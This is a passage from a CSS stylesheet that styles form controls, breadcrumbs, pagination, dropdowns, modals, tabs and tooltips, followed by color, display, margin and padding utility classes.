	/*font-family: "Heebo", "Avenir Next", "Helvetica Neue", "Segoe UI", "Verdana", sans-serif;*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
	border: 1px solid rgba(0, 0, 0, 0.1);
	padding: 2rem;
	margin-bottom: 2rem;
	margin-top: 2rem
}

legend {
	font-weight: bold;
	font-size: 12px;
	text-transform: uppercase;
	padding: 0 1rem;
	margin-left: -1rem;
	top: 2px;
	position: relative;
	line-height: 0
}

input,
textarea,
select {
	display: block;
	width: 100%;
	/*font-family: "Heebo", "Avenir Next", "Helvetica Neue", "Segoe UI", "Verdana", sans-serif;*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 15px;
	height: 40px;
	outline: 0;
	vertical-align: middle;
	background-color: #fff;
	border: 1px solid #d4d4d4;
	border-radius: 3px;
	-webkit-box-shadow: none;
	box-shadow: none;
	padding: 0 12px
}

input.small-input,
textarea.small-input,
select.small-input {
	height: 30px;
	padding: 0 12px;
	border-radius: 3px
}

input.large-input,
textarea.large-input,
select.large-input {
	height: 65px;
	padding: 0 16px;
	border-radius: 3px
}

input:focus,
textarea:focus,
select:focus {
	outline: 0;
	background-color: #fff;
	border-color: #1c86f2;
	-webkit-box-shadow: 0 0 1px #1c86f2 inset;
	box-shadow: 0 0 1px #1c86f2 inset
}

input.error,
textarea.error,
select.error {
	background-color: rgba(240, 60, 105, 0.1);
	border: 1px solid #d2413b
}

input.error.error:focus,
input.error.error:focus,
input.error.error:focus,
textarea.error.error:focus,
textarea.error.error:focus,
textarea.error.error:focus,
select.error.error:focus,
select.error.error:focus,
select.error.error:focus {
	border-color: #d2413b;
	-webkit-box-shadow: 0 0 1px #d2413b inset;
	box-shadow: 0 0 1px #d2413b inset
}

input.success,
textarea.success,
select.success {
	background-color: rgba(53, 190, 101, 0.1);
	border: 1px solid #24a74c
}

input.success.success:focus,
input.success.success:focus,
input.success.success:focus,
textarea.success.success:focus,
textarea.success.success:focus,
textarea.success.success:focus,
select.success.success:focus,
select.success.success:focus,
select.success.success:focus {
	border-color: #24a74c;
	-webkit-box-shadow: 0 0 1px #24a74c inset;
	box-shadow: 0 0 1px #24a74c inset
}

input:disabled,
input.disabled,
.radio input[disabled],
.checkbox input[disabled],
.select input[disabled],
.textfield input[disabled],
.radio [disabled]+input,
.checkbox [disabled]+input,
.select [disabled]+input,
.textfield [disabled]+input,
input[type=button][disabled],
input[type=submit][disabled],
textarea:disabled,
textarea.disabled,
.radio textarea[disabled],
.checkbox textarea[disabled],
.select textarea[disabled],
.textfield textarea[disabled],
textarea[type=button][disabled],
textarea[type=submit][disabled],
select:disabled,
select.disabled,
.radio select[disabled],
.checkbox select[disabled],
.select select[disabled],
.textfield select[disabled],
select[type=button][disabled],
select[type=submit][disabled] {
	resize: none;
	opacity: .6;
	cursor: default;
	font-style: italic;
	color: rgba(0, 0, 0, 0.5)
}

.checkbox input[type=checkbox],
.radio input[type=radio] {
	opacity: 0;
	position: absolute;
	z-index: -1
}

.radio,
.checkbox {
	margin-bottom: .4rem;
	padding: 0 1rem 0 1.4rem;
	position: relative
}

.radio:before,
.checkbox:before {
	background-color: #fff;
	border: 1px solid #7d7d7e;
	content: '';
	height: 16px;
	left: 0;
	margin-top: -10px;
	position: absolute;
	top: 50%;
	width: 16px
}

.radio__label,
.checkbox__label {
	color: #7d7d7e;
	font-size: .78rem;
	line-height: 1
}

.checkbox:before,
.checkbox__label:after {
	border-radius: 2px
}

.checkbox input[type=checkbox]:checked+.checkbox__label:after {
	color: #f0860a;
	content: '\2714';
	font-size: 14px;
	line-height: 18px;
	text-align: center
}

.radio input[type=radio]:checked+.radio__label:before {
	background-color: #f0860a;
	border-radius: 20px;
	content: '';
	height: 10px;
	left: 4px;
	margin-top: -6px;
	position: absolute;
	top: 50%;
	width: 10px
}

.radio:before,
.radio__label:after {
	border-radius: 20px
}

.radio__label:after,
.checkbox__label:after {
	border: 1px solid transparent;
	content: '';
	height: 18px;
	left: -1px;
	margin-top: -10px;
	position: absolute;
	top: 50%;
	width: 18px
}

.radio input[type=radio]:focus+.radio__label:after,
.checkbox input[type=checkbox]:focus+.checkbox__label:after {
	border-color: #f0860a;
	-webkit-box-shadow: 0 1px 7px 1px #ccc inset;
	box-shadow: 0 1px 7px 1px #ccc inset;
	margin-top: -11px
}

input[type="file"] {
	width: auto;
	border: 0;
	padding: 0;
	height: auto;
	background: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: inline-block
}

input[type="search"],
input.search {
	background-repeat: no-repeat;
	background-position: 8px 53%;
	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="#000" fill-opacity="0.4" d="M14.891,14.39l-0.5.5a0.355,0.355,0,0,1-.5,0L9.526,10.529a5.3,5.3,0,1,1,2.106-4.212,5.268,5.268,0,0,1-1.1,3.21l4.362,4.362A0.354,0.354,0,0,1,14.891,14.39ZM6.316,2.418a3.9,3.9,0,1,0,3.9,3.9A3.9,3.9,0,0,0,6.316,2.418Z"/></svg>');
	padding-left: 32px
}

input[type="radio"],
input[type="checkbox"] {
	display: inline-block;
	width: auto;
	height: auto;
	padding: 0
}

textarea {
	height: auto;
	padding: 8px 12px;
	line-height: 24px;
	vertical-align: top
}

label {
	display: block;
	font-size: .78rem;
	color: #424242
}

label.checkbox,
label .desc,
label .success,
label .error {
	text-transform: none;
	font-weight: normal
}

label.checkbox,
label.radio {
	line-height: 24px;
	cursor: pointer;
	color: inherit
}

label.checkbox.checkbox input,
label.radio.checkbox input {
	margin-top: 0
}

select {
	-webkit-appearance: none;
	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path fill="#5e6c75" d="M0.722,4.823L-0.01,4.1,4.134-.01,4.866,0.716Zm7.555,0L9.01,4.1,4.866-.01l-0.732.726ZM0.722,7.177L-0.01,7.9,4.134,12.01l0.732-.726Zm7.555,0L9.01,7.9,4.866,12.01l-0.732-.726Z"/></svg>');
	background-repeat: no-repeat;
	background-position: right 1rem center
}

select[multiple] {
	background-image: none;
	height: auto;
	padding: .5rem .75rem
}

.multiple-checkboxes label.checkbox,
.multiple-radios label.radio {
	display: inline-block;
	margin-right: 16px
}

.req,
abbr.required {
	position: relative;
	top: 1px;
	font-weight: bold;
	color: #f03c69;
	font-size: 110%
}

.desc {
	color: rgba(31, 31, 31, 0.5);
	font-size: 12px;
	line-height: 20px
}

span.desc {
	margin-left: 4px
}

div.desc {
	margin-top: 4px;
	margin-bottom: -8px
}

.form-buttons button,
.form-buttons .button,
.form-buttons [type=button],
.form-buttons [type=submit],
.form-buttons button {
	margin-right: 8px
}

form,
.form-item {
	position: relative;
	margin-bottom: 2rem
}

.form>.form-item:last-child {
	margin-bottom: 0
}

.form .row:last-child .form-item {
	margin-bottom: 0
}

.form span.success,
.form span.error {
	font-size: 12px;
	line-height: 20px;
	margin-left: 4px
}

.form-inline input,
.form-inline textarea,
.form-inline select {
	display: inline-block;
	width: auto
}

.append,
.prepend {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex
}

.append input,
.prepend input {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-moz-box-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.append .button,
.append [type=button],
.append [type=submit],
.append button,
.append span,
.prepend .button,
.prepend [type=button],
.prepend [type=submit],
.prepend button,
.prepend span {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}

.append span,
.prepend span {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-weight: normal;
	border: 1px solid #d4d4d4;
	background-color: #f8f8f8;
	padding: 0 .875rem;
	color: rgba(0, 0, 0, 0.5);
	font-size: 12px;
	white-space: nowrap
}

.prepend input {
	border-radius: 0 3px 3px 0
}

.prepend .button,
.prepend [type=button],
.prepend [type=submit],
.prepend button {
	margin-right: -1px;
	border-radius: 3px 0 0 3px !important
}

.prepend span {
	border-right: 0;
	border-radius: 3px 0 0 3px
}

.append input {
	border-radius: 3px 0 0 3px
}

.append .button,
.append [type=button],
.append [type=submit],
.append button {
	margin-left: -1px;
	border-radius: 0 3px 3px 0 !important
}

.append span {
	border-left: 0;
	border-radius: 0 3px 3px 0
}

input[type="date"]::-webkit-clear-button {
	display: none
}

input[type="date"]::-webkit-inner-spin-button {
	display: none
}

input[type="date"]::-webkit-calendar-picker-indicator {
	color: #2c3e50
}

input[type="date"] {
	-moz-appearance: none;
	appearance: none;
	-webkit-appearance: none;
	color: #95a5a6;
	font-family: "Helvetica", arial, sans-serif;
	font-size: 18px;
	border: 1px solid #ecf0f1;
	background: #ecf0f1;
	padding: 5px;
	display: inline-block !important;
	visibility: visible !important
}

input[type="date"],
focus {
	color: #95a5a6;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none
}

::-webkit-input-placeholder {
	color: #83969f
}

::-moz-placeholder {
	color: #83969f
}

:-ms-input-placeholder {
	color: #83969f
}

:-moz-placeholder {
	color: #83969f
}

.breadcrumbs {
	font-size: .95rem;
	margin-bottom: 1.5rem
}

.breadcrumbs ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.breadcrumbs.push-center ul {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.breadcrumbs span,
.breadcrumbs a {
	font-style: normal;
	padding: 0 10px;
	color: #424242;
	display: inline-block;
	white-space: nowrap
}

.breadcrumbs li {
	margin-left: 0
}

.breadcrumbs li:after {
	display: inline-block;
	content: '/';
	color: rgba(0, 0, 0, 0.5)
}

.breadcrumbs li:last-child:after {
	display: none
}

.breadcrumbs li:first-child span,
.breadcrumbs li:first-child a {
	padding-left: 0
}

.breadcrumbs li.active a,
.breadcrumbs li>span {
	opacity: .65;
	text-decoration: none;
	cursor: text
}

.pagination {
	margin: 24px 0;
	font-size: 14px
}

.pagination ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	margin: 0;
	list-style: none;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	justify-content: center
}

.pagination.pager-center ul {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.pagination span,
.pagination a {
	border-radius: 3px;
	display: inline-block;
	padding: 8px 12px;
	line-height: 1;
	white-space: nowrap;
	border: 1px solid transparent
}

.pagination a {
	text-decoration: none;
	color: #424242
}

.pagination a:hover {
	color: rgba(0, 0, 0, 0.5);
	border-color: #e0e1e1
}

.pagination span.current,
.pagination span.active,
.pagination li.active a {
	color: rgba(0, 0, 0, 0.5);
	border-color: #e0e1e1;
	cursor: text
}

.pagination.uppercase {
	font-size: 10px
}

.pagination.uppercase ul {
	font-size: 10px
}

.pager span,
.pager a {
	padding-left: 16px;
	padding-right: 16px;
	font-size: 14px;
	border-radius: 64px;
	border-color: rgba(0, 0, 0, 0.1)
}

.pager li {
	-webkit-flex-basis: 50%;
	-ms-flex-preferred-size: 50%;
	flex-basis: 50%
}

.pager li.next {
	text-align: right
}

.pager.pager-center li {
	-webkit-flex-basis: auto;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	margin-left: 4px;
	margin-right: 4px
}

.pager.flat span {
	background-color: transparent
}

.pager.flat span,
.pager.flat a {
	border: 0;
	display: block;
	padding: 0
}

.pager.flat a {
	font-weight: 500
}

.pager.flat a:hover {
	background: 0;
	text-decoration: underline
}

.dropdown {
	display: none;
	position: absolute;
	background-color: #fff;
	-webkit-box-shadow: -1px 4px 25px 2px rgba(0, 0, 0, 0.15);
	box-shadow: -1px 4px 25px 2px rgba(0, 0, 0, 0.15);
	z-index: 300;
	border-radius: 4px
}

.dropdown-content {
	display: inline-block;
	padding: 15px 0;
	min-width: 220px;
	max-width: 260px
}

.dropdown-content ul {
	list-style: none;
	padding: 0;
	margin: 0
}

.dropdown-content hr {
	margin: .3rem auto
}

.dropdown-content p {
	font-size: .8rem;
	line-height: 1.5;
	padding: 0 20px;
	margin-top: 0
}

.dropdown-content p:only-child {
	margin-bottom: 0
}

.dropdown-content p:last-child {
	margin-bottom: 0
}

.dropdown-content li {
	color: #424242;
	padding: 10px 20px
}

.dropdown-content li:hover {
	color: #000;
	background-color: #efeff0
}

.dropdown-content.menu-style {
	min-width: 220px;
	padding: 0;
	padding-top: 1rem;
	padding-bottom: 1rem
}

.dropdown-content.menu-style li {
	padding: 0;
	margin: 0
}

.dropdown-content.menu-style li:hover {
	background-color: transparent
}

.dropdown-content.menu-style li a {
	text-decoration: none;
	display: block;
	color: #424242;
	padding: 8px 40px 8px 22px;
	cursor: pointer
}

.dropdown-content.menu-style li a:hover {
	color: #000;
	background-color: #efeff0
}

.dropdown-content.menu-style li a:focus,
.dropdown-content.menu-style li a:active {
	color: #000;
	background-color: #dededf
}

nav ul {
	padding: 0
}

nav ul li {
	display: inline-block;
	margin-left: 16px
}

nav ul li a {
	text-decoration: none;
	color: #424242
}

.modal-box {
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	overflow-x: hidden;
	overflow-y: auto;
	font-size: 1rem;
	z-index: 800
}

.modal-wrapper {
	display: table;
	width: 100%;
	height: 100%
}

.modal-wrapper>div {
	display: table-cell;
	vertical-align: middle
}

.modal {
	position: relative;
	margin: 2% auto;
	padding: 0;
	background: #fff;
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);
	box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);
	border-radius: 8px
}

.modal p {
	padding-bottom: 0
}

.modal p:only-child {
	margin-bottom: 0
}

.modal p:last-child {
	margin-bottom: 0;
	padding-bottom: 0
}

.modal .close {
	position: absolute;
	top: 18px;
	right: 16px;
	opacity: .5;
	padding: 4px
}

.modal .close:hover {
	opacity: 1
}

.modal-header {
	padding: 24px 32px;
	font-size: 1.08rem;
	/*font-family: "Heebo", Arial, Sans-Serif;*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
	font-weight: bold;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05)
}

.modal-header:empty {
	display: none
}

.modal-body {
	padding: 0 2rem 2rem
}

.modal-body p {
	font-size: 16px
}

.overlay {
	position: fixed;
	z-index: 200;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(255, 255, 255, 0.95)
}

#tooltip_container {
	max-width: 200px;
	padding: 12px 16px;
	color: #fff;
	border-radius: .25rem;
	background: rgba(3, 3, 3, 0.9);
	border-radius: 3px;
	position: absolute;
	display: none;
	z-index: 1070;
	line-height: 1.5;
	text-align: left;
	font-size: .85rem;
	word-wrap: break-word
}

#tooltip_container:after {
	content: "";
	width: 16px;
	height: 16px;
	position: absolute;
	background-color: #1b1b1b;
	z-index: 56474;
	bottom: -5px;
	left: 20px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}

.tabs {
	position: relative;
	font-size: .85rem
}

.tabs a.tab-name {
	padding: 8px 18px;
	display: inline-block;
	margin-left: -3px;
	position: relative;
	background-color: #fff;
	text-decoration: none;
	color: #222;
	border-bottom: 2px solid rgba(242, 101, 34, 0)
}

.tabs a.tab-name:hover {
	color: #f6921d
}

.tabs a.tab-name:before {
	border-bottom: 3px solid #f6921d;
	content: "";
	width: 0;
	position: absolute;
	bottom: -2px;
	left: -1px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.tabs a.tab-name:after {
	border-bottom: 3px solid #f6921d;
	content: "";
	width: 100%;
	position: absolute;
	bottom: -2px;
	right: -1px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.tabs a.tab-name:not(.active):after {
	width: 0
}

.tabs a.tab-name.active {
	color: #f6921d;
	border-bottom-color: transparent;
	z-index: 6;
	font-weight: 500
}

.tabs a.tab-name.active:before {
	width: 100%
}

.tabs .tab-text {
	border-top: 1px solid #d4d4d4;
	position: relative;
	line-height: 1.5;
	z-index: 5;
	display: block;
	padding: 12px 0;
	font-weight: 300
}

.tabs .tab-text p {
	line-height: 1.5;
	font-size: .85rem;
	max-width: 100%;
	padding: 0;
	margin-bottom: 2.03rem
}

.tabs .tab-text p:first-child {
	margin-top: 0
}

.tabs .tab-text p:last-child {
	margin-bottom: 0
}

.no-decoration {
	text-decoration: none
}

.no-text {
	text-indent: -9999px;
	display: inline-block
}

.no-text-block {
	text-indent: -9999px;
	display: block
}

.clearfix {
	clear: both;
	overflow: hidden
}

.clearfix:after {
	clear: both;
	content: '';
	display: table
}

.full-width {
	width: 100% !important;
	max-width: 100% !important
}

.rotate-45 {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	display: inline-block
}

.rotate-90 {
	display: inline-block;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}

.uppercase {
	text-transform: uppercase !important
}

.lowercase {
	text-transform: lowercase !important
}

.low-lineheight {
	line-height: 1.18
}

.text-left {
	text-align: left !important
}

.text-center {
	text-align: center !important
}

.text-right {
	text-align: right !important
}

.text-justify {
	text-align: justify !important
}

.text-center-justify {
	text-align: justify !important;
	-moz-text-align-last: center !important;
	text-align-last: center !important
}

.position-fix {
	position: fixed !important
}

.position-abs {
	position: absolute !important
}

.position-rel {
	position: relative !important
}

.position-normal,
.position-static {
	position: static !important
}

.huge {
	font-size: 30px;
	line-height: 170%
}

.large {
	font-size: 22px;
	line-height: 155%
}

.base,
.medium {
	font-size: 16px
}

.small {
	font-size: 14px;
	line-height: 155%
}

.tiny {
	font-size: 10px;
	line-height: 155%
}

.lightest {
	font-weight: 100 !important
}

.light {
	font-weight: 300 !important
}

.normal {
	font-weight: 400 !important
}

.semibold {
	font-weight: 500 !important
}

.bold {
	font-weight: 800 !important
}

.italic {
	font-style: italic !important
}

.muted {
	opacity: .55 !important
}

a.muted {
	color: #0d0d0e
}

a.muted:hover {
	opacity: 1
}

.disabled,
.radio [disabled],
.checkbox [disabled],
.select [disabled],
.textfield [disabled],
.radio [disabled]+input,
.checkbox [disabled]+input,
.select [disabled]+input,
.textfield [disabled]+input,
[type=button][disabled],
[type=submit][disabled],
button[disabled] {
	cursor: default !important;
	opacity: .5 !important;
	pointer-events: none !important
}

.smooth {
	-moz-osx-font-smoothing: grayscale !important;
	-webkit-font-smoothing: antialiased !important
}

.highlight {
	background-color: #e8f1fd
}

.nowrap,
.nowrap td {
	white-space: nowrap
}

.white-wrap {
	white-space: pre
}

.close {
	font-family: 'themify';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	min-height: 16px;
	min-width: 16px;
	line-height: 16px;
	vertical-align: middle;
	text-align: center;
	font-size: 12px;
	padding: 2px;
	opacity: .6
}

.close:hover {
	opacity: 1;
	cursor: pointer;
	background-color: rgba(51, 51, 51, 0.1)
}

.close.small {
	font-size: 8px
}

.close.big {
	font-size: 18px
}

.close.white {
	color: #fff
}

.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100% !important;
	height: 100% !important
}

.color-primary {
	color: #f6921d !important
}

a.color-primary:hover {
	opacity: .8;
	color: #f6921d !important
}

.color-secondary {
	color: #282f44 !important
}

a.color-secondary:hover {
	opacity: .8;
	color: #282f44 !important
}

.color-dark {
	color: #424242 !important
}

a.color-dark:hover {
	opacity: .8;
	color: #424242 !important
}

.color-light {
	color: #fff !important
}

a.color-light:hover {
	opacity: .8;
	color: #fff !important
}

.black {
	color: #000
}

a.black:hover {
	opacity: .8;
	color: #000
}

.color-error {
	color: #d2413b
}

a.color-error:hover {
	opacity: .8;
	color: #d2413b
}

.color-success {
	color: #24a74c
}

a.color-success:hover {
	opacity: .8;
	color: #24a74c
}

.color-warning {
	color: rgba(247, 186, 69, 0.82)
}

a.color-warning:hover {
	opacity: .8;
	color: rgba(247, 186, 69, 0.82)
}

.color-focus {
	color: #1c86f2
}

a.color-focus:hover {
	opacity: .8;
	color: #1c86f2
}

.bg-primary {
	background-color: #f6921d !important
}

.bg-secondary {
	background-color: #282f44 !important
}

.bg-light,
.bg-white {
	background-color: #fff !important
}

.bg-dark {
	background-color: #424242 !important
}

.bg-black {
	background-color: #000 !important
}

.bg-transparent {
	background-color: transparent !important
}

.bg-error {
	background-color: #d2413b
}

.bg-success {
	background-color: #24a74c
}

.bg-warning {
	background-color: rgba(247, 186, 69, 0.82)
}

.bg-focus {
	background-color: #1c86f2
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	white-space: nowrap;
	-webkit-clip-path: inset(50%);
	clip-path: inset(50%);
	border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	overflow: visible;
	clip: auto;
	white-space: normal;
	-webkit-clip-path: none;
	clip-path: none
}

.thin-border {
	border: 1px solid
}

.thick-border {
	border: 2px solid
}

.radius-circle {
	border-radius: 50% !important
}

.radius-small {
	border-radius: 4px !important
}

@-webkit-keyframes flickerAnimation {
	0% {
		opacity: 0
	}
	10% {
		opacity: 1
	}
	20% {
		opacity: 1
	}
	30% {
		opacity: 1
	}
	40% {
		opacity: 1
	}
	50% {
		opacity: 1
	}
	60% {
		opacity: 1
	}
	70% {
		opacity: 1
	}
	80% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

@-moz-keyframes flickerAnimation {
	0% {
		opacity: 0
	}
	10% {
		opacity: 1
	}
	20% {
		opacity: 1
	}
	30% {
		opacity: 1
	}
	40% {
		opacity: 1
	}
	50% {
		opacity: 1
	}
	60% {
		opacity: 1
	}
	70% {
		opacity: 1
	}
	80% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

@keyframes flickerAnimation {
	0% {
		opacity: 0
	}
	10% {
		opacity: 1
	}
	20% {
		opacity: 1
	}
	30% {
		opacity: 1
	}
	40% {
		opacity: 1
	}
	50% {
		opacity: 1
	}
	60% {
		opacity: 1
	}
	70% {
		opacity: 1
	}
	80% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

.fade-in-out {
	-webkit-animation: flickerAnimation 2s;
	-moz-animation: flickerAnimation 2s;
	animation: flickerAnimation 2s
}

.align-baseline {
	vertical-align: baseline !important
}

.align-top {
	vertical-align: top !important
}

.align-middle {
	vertical-align: middle !important
}

.align-bottom {
	vertical-align: bottom !important
}

.align-text-bottom {
	vertical-align: text-bottom !important
}

.align-text-top {
	vertical-align: text-top !important
}

.display-none,
.hidden {
	display: none
}

.display-inline {
	display: inline
}

.display-inlineBlock {
	display: inline-block
}

.display-block,
.show,
.shown {
	display: block
}

.display-table {
	display: table !important
}

.display-tableCell {
	display: table-cell !important
}

.display-flex {
	display: -webkit-box !important;
	display: -webkit-flex !important;
	display: -moz-box !important;
	display: -ms-flexbox !important;
	display: flex !important
}

.display-inlineFlex {
	display: -webkit-inline-box !important;
	display: -webkit-inline-flex !important;
	display: -moz-inline-box !important;
	display: -ms-inline-flexbox !important;
	display: inline-flex !important
}

.float-none {
	float: none !important
}

.float-left {
	float: left !important
}

.float-center,
.center-element,
.align-center {
	margin-left: auto !important;
	margin-right: auto !important
}

.float-right {
	float: right !important
}

.width-25 {
	width: 25% !important
}

.width-50 {
	width: 50% !important
}

.width-75 {
	width: 75% !important
}

.width-100 {
	width: 100% !important
}

.height-25 {
	height: 25% !important
}

.height-50 {
	height: 50% !important
}

.height-75 {
	height: 75% !important
}

.height-100 {
	height: 100% !important
}

.m-0 {
	margin: 0 !important
}

.mt-0 {
	margin-top: 0 !important
}

.mr-0 {
	margin-right: 0 !important
}

.mb-0 {
	margin-bottom: 0 !important
}

.ml-0 {
	margin-left: 0 !important
}

.m-1 {
	margin: .25rem !important
}

.mt-1 {
	margin-top: .25rem !important
}

.mr-1 {
	margin-right: .25rem !important
}

.mb-1 {
	margin-bottom: .25rem !important
}

.ml-1 {
	margin-left: .25rem !important
}

.m-2 {
	margin: .5rem !important
}

.mt-2 {
	margin-top: .5rem !important
}

.mr-2 {
	margin-right: .5rem !important
}

.mb-2 {
	margin-bottom: .5rem !important
}

.ml-2 {
	margin-left: .5rem !important
}

.m-3 {
	margin: 1rem !important
}

.mt-3 {
	margin-top: 1rem !important
}

.mr-3 {
	margin-right: 1rem !important
}

.mb-3 {
	margin-bottom: 1rem !important
}

.ml-3 {
	margin-left: 1rem !important
}

.m-4 {
	margin: 1.5rem !important
}

.mt-4 {
	margin-top: 1.5rem !important
}

.mr-4 {
	margin-right: 1.5rem !important
}

.mb-4 {
	margin-bottom: 1.5rem !important
}

.ml-4 {
	margin-left: 1.5rem !important
}

.m-5 {
	margin: 3rem !important
}

.mt-5 {
	margin-top: 3rem !important
}

.mr-5 {
	margin-right: 3rem !important
}

.mb-5 {
	margin-bottom: 3rem !important
}

.ml-5 {
	margin-left: 3rem !important
}

.m-6 {
	margin: 3.5rem !important
}

.mt-6 {
	margin-top: 3.5rem !important
}

.mr-6 {
	margin-right: 3.5rem !important
}

.mb-6 {
	margin-bottom: 3.5rem !important
}

.ml-6 {
	margin-left: 3.5rem !important
}

.m-7 {
	margin: 5rem !important
}

.mt-7 {
	margin-top: 5rem !important
}

.mr-7 {
	margin-right: 5rem !important
}

.mb-7 {
	margin-bottom: 5rem !important
}

.ml-7 {
	margin-left: 5rem !important
}

.m-8 {
	margin: 5.5rem !important
}

.mt-8 {
	margin-top: 5.5rem !important
}

.mr-8 {
	margin-right: 5.5rem !important
}

.mb-8 {
	margin-bottom: 5.5rem !important
}

.ml-8 {
	margin-left: 5.5rem !important
}

.m-9 {
	margin: 6rem !important
}

.mt-9 {
	margin-top: 6rem !important
}

.mr-9 {
	margin-right: 6rem !important
}

.mb-9 {
	margin-bottom: 6rem !important
}

.ml-9 {
	margin-left: 6rem !important
}

.m-10 {
	margin: 7.5rem !important
}

.mt-10 {
	margin-top: 7.5rem !important
}

.mr-10 {
	margin-right: 7.5rem !important
}

.mb-10 {
	margin-bottom: 7.5rem !important
}

.ml-10 {
	margin-left: 7.5rem !important
}

.p-0 {
	padding: 0 !important
}

.pt-0 {
	padding-top: 0 !important
}

.pr-0 {
	padding-right: 0 !important
}

.pb-0 {
	padding-bottom: 0 !important
}

.pl-0 {
	padding-left: 0 !important
}

.p-1 {
	padding: .25rem !important
}

.pt-1 {
	padding-top: .25rem !important
}

.pr-1 {
	padding-right: .25rem !important
}

.pb-1 {
	padding-bottom: .25rem !important
}

.pl-1 {
	padding-left: .25rem !important
}

.p-2 {
	padding: .5rem !important
}

.pt-2 {
	padding-top: .5rem !important
}

.pr-2 {
	padding-right: .5rem !important
}

.pb-2 {
	padding-bottom: .5rem !important
}

.pl-2 {
	padding-left: .5rem !important
}

.p-3 {
	padding: 1rem !important
}

.pt-3 {
	padding-top: 1rem !important
}

.pr-3 {
	padding-right: 1rem !important
}

.pb-3 {
	padding-bottom: 1rem !important
}

.pl-3 {
	padding-left: 1rem !important
}

.p-4 {
	padding: 1.5rem !important
}

.pt-4 {
	padding-top: 1.5rem !important
}

.pr-4 {
	padding-right: 1.5rem !important
}

.pb-4 {
	padding-bottom: 1.5rem !important
}

.pl-4 {
	padding-left: 1.5rem !important
}

.p-5 {
	padding: 3rem !important
}

.pt-5 {
	padding-top: 3rem !important
}

.pr-5 {
	padding-right: 3rem !important
}

.pb-5 {
	padding-bottom: 3rem !important
}

.pl-5 {
	padding-left: 3rem !important
}

.p-6 {
	padding: 3.5rem !important
}

.pt-6 {
	padding-top: 3.5rem !important
}

.pr-6 {
	padding-right: 3.5rem !important
}

.pb-6 {
	padding-bottom: 3.5rem !important
}

.pl-6 {
	padding-left: 3.5rem !important
}

.p-7 {
	padding: 5rem !important
}

.pt-7 {
	padding-top: 5rem !important
}

.pr-7 {
	padding-right: 5rem !important
}

.pb-7 {
	padding-bottom: 5rem !important
}

.pl-7 {
	padding-left: 5rem !important
}

.p-8 {
	padding: 5.5rem !important
}

.pt-8 {
	padding-top: 5.5rem !important
}

.pr-8 {
	padding-right: 5.5rem !important
}

.pb-8 {
	padding-bottom: 5.5rem !important
}

.pl-8 {
	padding-left: 5.5rem !important
}

.p-9 {
	padding: 6rem !important
}

.pt-9 {
	padding-top: 6rem !important
}

.pr-9 {
	padding-right: 6rem !important
}

.pb-9 {
	padding-bottom: 6rem !important
}

.pl-9 {
	padding-left: 6rem !important
}

.p-10 {
	padding: 7.5rem !important
}

